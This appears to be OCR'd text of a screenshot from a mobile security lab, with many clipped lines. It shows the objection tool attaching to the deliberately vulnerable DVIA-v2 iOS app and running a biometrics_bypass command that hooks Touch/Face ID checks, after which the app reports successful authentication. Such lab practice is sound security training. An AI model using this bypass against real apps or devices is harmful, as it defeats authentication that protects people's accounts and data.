 python3 -m http.server ×
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q ×
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q 211x54
~
$ objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
ing networked device @`192.168.100.25:27042`
ent injected and responds ok!
...highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # ios ui biometrics_bypass
agent) Registering job 996069. Type: ios-biometrics-disable-evaluatePolicy
agent) Registering job 998745. Type: ios-biometrics-disable-evaluateAccessControl
...highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # (agent) [996069] Localized Reason for auth requirement (evaluatePolicy): Please
agent) [996069] OS authen
agent) [996069] Marking
agent) [996069] Biometri ePolicy)
RO 13:00 36%
< Touch/Face ID Bypass
Tapping on the button below will
authenticate you with your Touch-ID.
Your task is to bypass this
authentication using patching or
swizzling.
Success
Authentication Successful
OK
Objective-C imple